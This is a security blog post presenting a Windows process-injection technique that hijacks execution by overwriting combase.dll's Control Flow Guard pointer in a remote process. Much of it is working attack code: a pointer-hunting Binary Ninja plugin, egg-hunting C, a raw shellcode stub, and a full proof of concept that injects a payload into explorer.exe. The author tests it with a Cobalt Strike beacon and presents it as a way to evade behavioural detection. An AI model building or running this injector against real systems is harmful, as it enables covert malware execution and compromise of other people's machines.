Control Flow Hijacking via Data Pointers
When performing process injection, one of the most important IOCs that make up behavioural signatures is passing execution to our shellcode. Whilst there are multiple techniques to doing so and this is certainly nothing purely “new” - in this post I want to showcase not just a “new proof-of-concept technique”, but the entire process I went through in hope that this can become a proper addition to a capability developer’s skill set.
Since the release of ThreadlessInject by @_EthicalChaos_ I have really enjoyed playing around with hijacking control flow via various pointers on a system, particularly those in memory regions that are marked as readable and writeable as it avoids noisy calls such as VirtualProtect and it’s alternatives.
Contents
- What is a Data Pointer?
- Enumerating Hijackable Data Pointers
- Writing a Proof of Concept
- Full Source Code
What is a Data Pointer?
What I have dubbed a “data pointer” is simply a value in a readable and writeable memory section of a binary that points to a function to be called by code.
For a simple example, let’s take a look at the following source code:
#include <Windows.h>
#include <stdio.h>
volatile FARPROC pointer = 0;
volatile int func(void)
{
return 0;
}
int main(void)
{
pointer = (FARPROC)func;
printf(
"pointer\t@ 0x%016llx\n"
"func\t@ 0x%016llx\n",
func, pointer);
pointer();
return 0;
}
For those unfamiliar, you can ignore the volatile keyword in the source code for now, its only purpose here is to stop the compiler from optimising out the func function.
As you can see, we have a global variable pointer which at runtime is set to point to the func function. This is later used to call func after the printf call. Put simply, if we can overwrite pointer, we can control which code is executed by the pointer() line. This can be shown further by taking a look at a decompilation of the executable.

Enumerating Hijackable Data Pointers
The first step to this process is selecting target binaries to hunt for hijacks within. For my goals (process injection) I chose those within KnownDlls as these are not only commonly used DLLs across the system, but they are also all loaded at the same base virtual address in every process. This means that we can simply locate the pointers in memory of our loader process, and perform a single write to the remote process to perform the hijack.
Finding By Hand
I first started taking a look at ntdll.dll as I figured if I could find and hijack a commonly called pointer, it meant I could hijack control flow of almost any process on the system. There was no magic here, I just manually checked references to every entry in the .data section of ntdll until I found call references within Binary Ninja.
As shown below, here are some exemplary (albeit not very useful) pointers that could be overwritten to hijack calls to RtlpDebugPageHeapCreate, RtlpDebugPageHeapDestroy, and in rare cases RtlCreateHeap and RtlDestroyHeap.

As you have probably noticed, this is a huge time sink and can be automated in a variety of ways.
Finding Automatically
To find these pointers automatically we need to perform one of the following:
- Enumerate values in
.datafor references which arecallinstructions - Find a code pattern (e.g.
jmp raxinstructions) that we can search for in the.textsection.
The first approach is much more viable, however at the time of writing said plugin, I had ran into issues with the Binary Ninja API when enumerating code references, and as such I went with option two.
If we take a look at the LLIL (low-level interpreted language) of the exemplary hijackable pointers in ntdll.dll, we will see the following <return> tailcall(rax) pattern.

This is a pretty consistent pattern throughout various hijackable pointers, and as such I wrote a small (terribly written) Binary Ninja plugin to enumerate this pattern, and check if the value in rax was within the .data section and print the output to the log.
import os
from binaryninja import *
def scan(bv: BinaryView) -> None:
data_section: Section = bv.sections.get(".data")
if data_section == None:
print("Failed to find .data section")
return
data_start = data_section.start
data_end = data_section.end
for func in bv.functions:
try:
for block in func.llil.basic_blocks:
instructions = list(block)
if str(instructions[-1]) == "<return> tailcall(rax)":
ops = instructions[0].operands
if ops[0] == "rax":
data_ptr = ops[1].src.value.value
if data_ptr < data_start or data_ptr > data_end:
continue
print(f".data hijack: [{func.name}] ptr: @{hex(data_ptr)} (.data offset: {hex(data_ptr - data_start)})")
except ILException:
print(f"Could not load llil for function {func.name}")
return
# Init & register the plugin
PluginCommand.register("DataHijack\\Scan Hijacks", "Scan for hijacks", scan)
Running this on ntdll.dll gives the following output, which in fact does show us the pointer we found manually:
[ScriptingProvider] .data hijack: [RtlpDebugPageHeapDestroy] ptr: @0x180166420 (.data offset: 0x420)
After experimenting with various target DLLs I eventually stumbled upon these Control Flow Guard pointers in combase.dll, 
The target pointer of interest is __guard_check_icall_fptr as it is referenced by ~2000 functions that have been automatically generated by the MIDL compiler as stub functions for COM proxying. Read more here.

Writing a Proof of Concept
Now that we have our target pointer (combase.dll!__guard_check_icall_fptr), we can start writing a proof of concept for this, for purposes of this post we will be weaponising it as process injection. The POC will have to perform the following:
- Locate the target pointer in memory of the current process
- Construct a shellcode stub to ensure clean, non-blocking execution of the payload
- Write both stub and shellcode to target process
- Overwrite the pointer in the remote process
Locating Pointers in Memory
Thanks to our target binary being within KnownDlls, we can just locate the pointer in our own process, as it will be located at the same base address in our target process.
The first step is to locate the base address of our target binary, since this is just a proof of concept, we can use LoadLibrary to do so.
HMODULE combase = LoadLibraryA("combase.dll");
Next comes the more difficult part. We need to locate the address of that pointer in memory, but also have our POC function well across windows versions. Luckily for us, some of these NdrProxy functions are exported by combase, and as such we can egghunt within them for the pointer.
FARPROC NdrProxyForwardingFunction13 = GetProcAddress(combase, "NdrProxyForwardingFunction13");
LOG_INFO("NdrProxyForwardingFunction13 @ 0x%016llx", (size_t)NdrProxyForwardingFunction13);
As we want this to work cross-version, instead of using a static offset from the binary base, we will use the highlighted instructions to locate the reference in memory and parse it that way.

It is important to note that the last instruction (the call) is a relative call based on rip. As such, we will need to take this offset, and add it to the address of the next instruction in memory in order to calculate our pointer’s location.
For those who are less familiar with assembly, I recommend playing around with Defuse’s online assembler
In this case, we can see that ff 15 corresponds to the type of call instruction, and e7 c3 17 00 is the offset in little endian format.
ff 15 e7 c3 17 00 call QWORD PTR [rip+0x17c3e7]
Now that we know our egg, we can define and hunt for it as follows, we will be using the EggHunt function from VX-API (thanks vx-underground <3):
//
// Search a region of memory for an egg. Returns NULL on failure.
//
PVOID EggHunt(_In_ PVOID RegionStart, _In_ SIZE_T RegionLength, _In_ PVOID Egg, _In_ SIZE_T EggLength)
{
if (!RegionStart || !RegionLength || !Egg || !EggLength)
return NULL;
for (CHAR* pchar = (CHAR*)RegionStart; RegionLength >= EggLength; ++pchar, --RegionLength)
{
if (memcmp(pchar, Egg, EggLength) == 0)
return pchar;
}
return NULL;
}
int main(void)
{
HMODULE combase = LoadLibraryA("combase.dll");
FARPROC NdrProxyForwardingFunction13 = GetProcAddress(combase, "NdrProxyForwardingFunction13");
LOG_INFO("NdrProxyForwardingFunction13 @ 0x%016llx", (size_t)NdrProxyForwardingFunction13);
BYTE egg___guard_check_icall_fptr[] = {
0x4c, 0x8b, 0x11, // mov r10, qword [rcx]
0x49, 0x8b, 0x4a, 0x68, // mov rcx, qword [r10+0x68]
0xff, 0x15 // call qword [rel __guard_check_icall_fptr] {_guard_check_icall_nop}
// next 4 bytes are the offset
};
BYTE* egg_location = (BYTE*)EggHunt(NdrProxyForwardingFunction13, 256, egg___guard_check_icall_fptr, sizeof(egg___guard_check_icall_fptr));
if (!egg_location)
{
LOG_ERROR("Failed to locate __guard_check_icall_fptr call offset @ combase.dll!NdrProxyForwardingFunction13");
return;
}
BYTE* egg_end = egg_location + sizeof(egg___guard_check_icall_fptr);
LOG_INFO("combase.dll!__guard_check_icall_fptr egg @ %p", egg_location);
LOG_INFO("combase.dll!__guard_check_icall_fptr egg_end @ %p", egg_end);
DWORD offset = *(DWORD*)egg_end;
LOG_INFO("combase.dll!__guard_check_icall_fptr call offset => 0x%08lx", offset);
FARPROC* __guard_check_icall_fptr = (FARPROC*)(egg_end + offset + sizeof(DWORD));
FARPROC _guard_check_icall_nop = *__guard_check_icall_fptr;
LOG_SUCCESS("combase.dll!__guard_check_icall_fptr @ %p", __guard_check_icall_fptr);
LOG_SUCCESS("combase.dll!_guard_check_icall_nop @ %p", _guard_check_icall_nop);
}
Running this to test gives us the following output, confirming that we have successfully located our pointer in memory:

Writing Shellcode to the Target Process
Since making this specific part of process injection “stealthy” isn’t the goal of this post, we will simply use the VirtualAllocEx and WriteProcessMemory WinAPIs to do so. The 0xc0 is the size of the stub rounded up to the nearest 16 bytes to ensure that everything is aligned correctly.
BYTE* base_address = (BYTE*)VirtualAllocEx(process, NULL, sizeof(shellcode) + 0xc0, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(process, base_address, shellcode, sizeof(shellcode), NULL);
Overwriting Pointers in a Target Process
For the purposes of testing, I will be using explorer.exe. This is because explorer is both a relatively safe process to crash (it restarts itself) and it is very heavily reliant on COM proxying, hence even right clicking will trigger our control flow hijack.
As for actually writing the pointer, we will again use WriteProcessMemory to do so as follows. You may notice that VirtualProtect is being used here, and that’s because we are using a pointer in .rdata for this post, as I don’t want to burn other pointers. Finding a better pointer is left to the reader, you can weaponise many pointers using this exact methodology.
DWORD oldprotect = NULL;
BOOL success = VirtualProtectEx(process, __guard_check_icall_fptr, sizeof(FARPROC), PAGE_READWRITE, &oldprotect);
WriteProcessMemory(process, __guard_check_icall_fptr, &base_address, sizeof(PVOID), NULL);
success = VirtualProtectEx(process, __guard_check_icall_fptr, sizeof(FARPROC), oldprotect, &oldprotect);
At this point, we can give the POC a quick test, and we have shellcode execution!

There are however two issues:
- Target process either crashes or hangs after executing the shellcode
- Pointer is not restored after execution, meaning multiple shells may be caught creating unnecessary noise
Writing a Shellcode Stub
Our shellcode stub will perform the following:
- Restore the original pointer value to prevent multiple callbacks
- Execute the payload in a new thread
- Return cleanly to the original
To save us a lot of time, and to make use of compiler optimisations, we can actually just write C and compile via a non-MSVC compiler in order to compile position independent code. We can do that as follows using x86_64-w64-mingw32-gcc.
source code
void stub(void)
{
// save registers
asm(
"push rax\n"
"push rdi\n"
"push rcx\n"
"push rdi\n"
"push rsi\n"
"push r8\n"
"push r9\n"
"push r10\n"
"push r11\n"
"push r12\n"
"push r13\n"
);
// placeholder variables that we will replace in the loader
tVirtualProtect VirtualProtect = (tVirtualProtect)0x1111111111111111;
tCreateThread CreateThread = (tCreateThread)0x2222222222222222;
FARPROC* icall_fptr = (FARPROC*)0x3333333333333333;
FARPROC icall_fptr_orig = (FARPROC)0x4444444444444444;
DWORD oldprot = 0;
// restore original pointer value
VirtualProtect(icall_fptr, sizeof(FARPROC), PAGE_READWRITE, &oldprot);
*icall_fptr = icall_fptr_orig;
VirtualProtect(icall_fptr, sizeof(FARPROC), oldprot, &oldprot);
// create thread starting at shellcode address
CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)0x5555555555555555, NULL, NULL, NULL);
// restore register values
asm(
"pop r13\n"
"pop r12\n"
"pop r11\n"
"pop r10\n"
"pop r9\n"
"pop r8\n"
"pop rsi\n"
"pop rdi\n"
"pop rcx\n"
"pop rdi\n"
"pop rax\n"
);
// return 0, as that's what the original function did.
return 0;
}
compilation command line
x86_64-w64-mingw32-gcc -fPIC -masm=intel ./stub.c -o stub.exe
We can then extract the stub function from the executable using a disassembler, for this I used Binary Ninja’s bv.read API, allowing us to read raw bytes from an address range.
bv.read(0x140001530, 0x1400015e6 - 0x140001530 + 1).hex()
'4154534883ec5850575157564150415141524153415441554c8d4c244cc744244c00000000ba0800000049bc33333333333333334c894c24384c89e141b80400000048bb1111111111111111ffd34c8b4c2438448b44244c4c89e148b84444444444444444ba0800000049890424ffd3c7442420000000004531c931d248c74424280000000031c949b8555555555555555548b82222222222222222ffd0585f595f5e41584159415a415b415c415d4883c4585b415cc3'
Now that we have this, we can replace the placeholder values and then write it before the payload in memory of the target process. The payload will be stored at allocated_address + 0xc0, as we need a 16-byte alligned base address for our shellcode.
BYTE stub[] = {
0x41,0x54,0x53,0x48,0x83,0xec,0x58,0x50,0x57,0x51,0x57,0x56,0x41,0x50,0x41,0x51,0x41,0x52,0x41,0x53,0x41,0x54,0x41,0x55,0x4c,0x8d,0x4c,0x24,0x4c,0xc7,0x44,0x24,0x4c,0x00,0x00,0x00,0x00,0xba,0x08,0x00,0x00,0x00,
0x49,0xbc,
0x33,0x33,0x33,0x33,0x33,0x33,0x33,0x33,
0x4c,0x89,0x4c,0x24,0x38,0x4c,0x89,0xe1,0x41,0xb8,0x04,0x00,0x00,0x00,0x48,0xbb,0x11,0x11,0x11,0x11,0x11,0x11,0x11,0x11,0xff,0xd3,0x4c,0x8b,0x4c,0x24,0x38,0x44,0x8b,0x44,0x24,0x4c,0x4c,0x89,0xe1,0x48,0xb8,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0xba,0x08,0x00,0x00,0x00,0x49,0x89,0x04,0x24,0xff,0xd3,0xc7,0x44,0x24,0x20,0x00,0x00,0x00,0x00,0x45,0x31,0xc9,0x31,0xd2,0x48,0xc7,0x44,0x24,0x28,0x00,0x00,0x00,0x00,0x31,0xc9,0x49,0xb8,0x55,0x55,0x55,0x55,0x55,0x55,0x55,0x55,0x48,0xb8,0x22,0x22,0x22,0x22,0x22,0x22,0x22,0x22,0xff,0xd0,0x58,0x5f,0x59,0x5f,0x5e,0x41,0x58,0x41,0x59,0x41,0x5a,0x41,0x5b,0x41,0x5c,0x41,0x5d,0x48,0x83,0xc4,0x58,0x5b,0x41,0x5c,0xc3
};
HMODULE kernel32 = GetModuleHandleA("KERNEL32.DLL");
FARPROC _VirtualProtect = GetProcAddress(kernel32, "VirtualProtect");
FARPROC _CreateThread = GetProcAddress(kernel32, "CreateThread");
BYTE* shellcode_address = base_address + 0xc0;
memcpy(stub + 44, &__guard_check_icall_fptr, sizeof(FARPROC*));
memcpy(stub + 68, &_VirtualProtect, sizeof(FARPROC));
memcpy(stub + 93, __guard_check_icall_fptr, sizeof(FARPROC));
memcpy(stub + 138, &shellcode_address, sizeof(FARPROC));
memcpy(stub + 148, &_CreateThread, sizeof(FARPROC));
WriteProcessMemory(process, base_address, stub, sizeof(stub), NULL);
WriteProcessMemory(process, shellcode_address, shellcode, sizeof(shellcode), NULL);
Replacing the shellcode for a Cobalt Strike beacon, we can now give it a test.
Note: avoid msfvenom’s windows/x64/exec shellcode as it crashes the target process after execution and could give to misleading results here.

Full Source Code
#include <windows.h>
#include <stdio.h>
#pragma region [colour codes]
#define COLOUR_DEFAULT "\033[0m"
#define COLOUR_BOLD "\033[1m"
#define COLOUR_UNDERLINE "\033[4m"
#define COLOUR_NO_UNDERLINE "\033[24m"
#define COLOUR_NEGATIVE "\033[7m"
#define COLOUR_POSITIVE "\033[27m"
#define COLOUR_BLACK "\033[30m"
#define COLOUR_RED "\033[31m"
#define COLOUR_GREEN "\033[32m"
#define COLOUR_YELLOW "\033[33m"
#define COLOUR_BLUE "\033[34m"
#define COLOUR_MAGENTA "\033[35m"
#define COLOUR_CYAN "\033[36m"
#define COLOUR_LIGHTGRAY "\033[37m"
#define COLOUR_DARKGRAY "\033[90m"
#define COLOUR_LIGHTRED "\033[91m"
#define COLOUR_LIGHTGREEN "\033[92m"
#define COLOUR_LIGHTYELLOW "\033[93m"
#define COLOUR_LIGHTBLUE "\033[94m"
#define COLOUR_LIGHTMAGENTA "\033[95m"
#define COLOUR_LIGHTCYAN "\033[96m"
#define COLOUR_WHITE "\033[97m"
#pragma endregion
#pragma region [dprintf]
#if _DEBUG
#include <stdio.h>
#define dprintf(fmt, ...) printf(fmt, __VA_ARGS__)
#define LOG_SUCCESS(fmt, ...) printf(COLOUR_BOLD COLOUR_GREEN "[+]" COLOUR_DEFAULT " [" __FUNCTION__ "] " fmt "\n", __VA_ARGS__)
#define LOG_INFO(fmt, ...) printf(COLOUR_BOLD COLOUR_BLUE "[*]" COLOUR_DEFAULT " [" __FUNCTION__ "] " fmt "\n", __VA_ARGS__)
#define LOG_ERROR(fmt, ...) printf(COLOUR_BOLD COLOUR_RED "[!]" COLOUR_DEFAULT " [" __FUNCTION__ "] " fmt "\n", __VA_ARGS__)
#define LOG_DEBUG(fmt, ...) printf(COLOUR_BOLD COLOUR_MAGENTA "[D]" COLOUR_DEFAULT " [" __FUNCTION__ "] " fmt "\n", __VA_ARGS__)
#else
#define dprintf(fmt, ...) (0)
#define LOG_SUCCESS(fmt, ...) (0)
#define LOG_INFO(fmt, ...) (0)
#define LOG_ERROR(fmt, ...) (0)
#define LOG_DEBUG(fmt, ...) (0)
#endif
#pragma endregion
//
// Search a region of memory for an egg. Returns NULL on failure.
//
PVOID EggHunt(_In_ PVOID RegionStart, _In_ SIZE_T RegionLength, _In_ PVOID Egg, _In_ SIZE_T EggLength)
{
if (!RegionStart || !RegionLength || !Egg || !EggLength)
return NULL;
for (CHAR* pchar = (CHAR*)RegionStart; RegionLength >= EggLength; ++pchar, --RegionLength)
{
if (memcmp(pchar, Egg, EggLength) == 0)
return pchar;
}
return NULL;
}
VOID poc(INT pid)
{
HMODULE combase = LoadLibraryA("combase.dll");
FARPROC NdrProxyForwardingFunction13 = GetProcAddress(combase, "NdrProxyForwardingFunction13");
LOG_INFO("NdrProxyForwardingFunction13 @ 0x%016llx", (size_t)NdrProxyForwardingFunction13);
/*
18021e30c 4c8b11 mov r10, qword [rcx]
18021e30f 498b4a68 mov rcx, qword [r10+0x68]
18021e313 ff159f6b0900 call qword [rel __guard_check_icall_fptr] {_guard_check_icall_nop}
*/
BYTE egg___guard_check_icall_fptr[] = {
0x4c, 0x8b, 0x11, // mov r10, qword [rcx]
0x49, 0x8b, 0x4a, 0x68, // mov rcx, qword [r10+0x68]
0xff, 0x15 // call qword [rel __guard_check_icall_fptr] {_guard_check_icall_nop}
// next 4 bytes are the offset
};
BYTE* egg_location = (BYTE*)EggHunt(NdrProxyForwardingFunction13, 256, egg___guard_check_icall_fptr, sizeof(egg___guard_check_icall_fptr));
if (!egg_location)
{
LOG_ERROR("Failed to locate __guard_check_icall_fptr call offset @ combase.dll!NdrProxyForwardingFunction13");
return;
}
BYTE* egg_end = egg_location + sizeof(egg___guard_check_icall_fptr);
LOG_INFO("combase.dll!__guard_check_icall_fptr egg @ %p", egg_location);
LOG_INFO("combase.dll!__guard_check_icall_fptr egg_end @ %p", egg_end);
DWORD offset = *(DWORD*)egg_end;
LOG_INFO("combase.dll!__guard_check_icall_fptr call offset => 0x%08lx", offset);
FARPROC* __guard_check_icall_fptr = (FARPROC*)(egg_end + offset + sizeof(DWORD));
FARPROC _guard_check_icall_nop = *__guard_check_icall_fptr;
LOG_SUCCESS("combase.dll!__guard_check_icall_fptr @ %p", __guard_check_icall_fptr);
LOG_SUCCESS("combase.dll!_guard_check_icall_nop @ %p", _guard_check_icall_nop);
//
// process injection stuff
//
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); // explorer.exe rn
//
// Allocate & write shellcode to target process.
//
BYTE* base_address = (BYTE*)VirtualAllocEx(process, NULL, sizeof(shellcode) + 0xc0, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
BYTE stub[] = {
0x41,0x54,0x53,0x48,0x83,0xec,0x58,0x50,0x57,0x51,0x57,0x56,0x41,0x50,0x41,0x51,0x41,0x52,0x41,0x53,0x41,0x54,0x41,0x55,0x4c,0x8d,0x4c,0x24,0x4c,0xc7,0x44,0x24,0x4c,0x00,0x00,0x00,0x00,0xba,0x08,0x00,0x00,0x00,
0x49,0xbc,
0x33,0x33,0x33,0x33,0x33,0x33,0x33,0x33,
0x4c,0x89,0x4c,0x24,0x38,0x4c,0x89,0xe1,0x41,0xb8,0x04,0x00,0x00,0x00,0x48,0xbb,0x11,0x11,0x11,0x11,0x11,0x11,0x11,0x11,0xff,0xd3,0x4c,0x8b,0x4c,0x24,0x38,0x44,0x8b,0x44,0x24,0x4c,0x4c,0x89,0xe1,0x48,0xb8,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0xba,0x08,0x00,0x00,0x00,0x49,0x89,0x04,0x24,0xff,0xd3,0xc7,0x44,0x24,0x20,0x00,0x00,0x00,0x00,0x45,0x31,0xc9,0x31,0xd2,0x48,0xc7,0x44,0x24,0x28,0x00,0x00,0x00,0x00,0x31,0xc9,0x49,0xb8,0x55,0x55,0x55,0x55,0x55,0x55,0x55,0x55,0x48,0xb8,0x22,0x22,0x22,0x22,0x22,0x22,0x22,0x22,0xff,0xd0,0x58,0x5f,0x59,0x5f,0x5e,0x41,0x58,0x41,0x59,0x41,0x5a,0x41,0x5b,0x41,0x5c,0x41,0x5d,0x48,0x83,0xc4,0x58,0x5b,0x41,0x5c,0xc3
};
HMODULE kernel32 = GetModuleHandleA("KERNEL32.DLL");
FARPROC _VirtualProtect = GetProcAddress(kernel32, "VirtualProtect");
FARPROC _CreateThread = GetProcAddress(kernel32, "CreateThread");
BYTE* shellcode_address = base_address + 0xc0;
memcpy(stub + 44, &__guard_check_icall_fptr, sizeof(FARPROC*));
memcpy(stub + 68, &_VirtualProtect, sizeof(FARPROC));
memcpy(stub + 93, __guard_check_icall_fptr, sizeof(FARPROC));
memcpy(stub + 138, &shellcode_address, sizeof(FARPROC));
memcpy(stub + 148, &_CreateThread, sizeof(FARPROC));
WriteProcessMemory(process, base_address, stub, sizeof(stub), NULL);
WriteProcessMemory(process, shellcode_address, shellcode, sizeof(shellcode), NULL);
LOG_SUCCESS("Successfully wrote shellcode to target process");
//
// Overwrite CFG with PTR
//
DWORD oldprotect = NULL;
BOOL success = VirtualProtectEx(process, __guard_check_icall_fptr, sizeof(FARPROC), PAGE_READWRITE, &oldprotect);
WriteProcessMemory(process, __guard_check_icall_fptr, &base_address, sizeof(PVOID), NULL);
success = VirtualProtectEx(process, __guard_check_icall_fptr, sizeof(FARPROC), oldprotect, &oldprotect);
LOG_SUCCESS("Overwrote CFG, enjoy shell :)");
}
int main(int argc, char** argv)
{
if (argc != 2)
{
LOG_ERROR(
"Invalid usage!\n"
" Usage: %s <pid>",
argv[0]
);
return -1;
}
INT pid = atoi(argv[1]);
poc(pid);
return 0;
}